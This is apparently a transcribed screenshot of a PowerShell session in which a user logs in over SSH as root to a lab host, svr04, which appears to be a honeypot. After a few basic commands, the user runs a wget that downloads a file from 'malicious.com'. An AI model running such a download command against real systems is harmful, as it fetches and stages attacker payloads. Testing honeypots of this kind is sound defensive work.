 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\Sohaib Baloch> ssh root@192.168.50.132 -p 2222
The authenticity of host '[192.168.50.132]:2222 ([192.168.50.132]:2222)' can't be established.
ED25519 key fingerprint is SHA256:m/CQiCnqngZidVPOXbJHeDue5urR+kkaZOMvbV+csX8.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? y
Please type 'yes', 'no' or the fingerprint: yes
Warning: Permanently added '[192.168.50.132]:2222' (ED25519) to the list of known hosts.
root@192.168.50.132's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
root@svr04:~# ls
root@svr04:~# pwd
/root
root@svr04:~# whoami
root
root@svr04:~# wget http://malicious.com/file
--2025-06-12 12:41:00--  http://malicious.com/file
Connecting to malicious.com:None... connected.
HTTP request sent, awaiting response... 200 OK
Length: 9 (9bytes) [text/plain; charset=utf-8]
Saving to: `/root/file'
100% [======================================>] 9            5.1K/ss  eta 0s
2025-06-12 12:41:04 (5.08 KB/s) - `/root/file' saved [9/9]
root@svr04:~#
FTSE...
5:41 PM
6/12/2025
6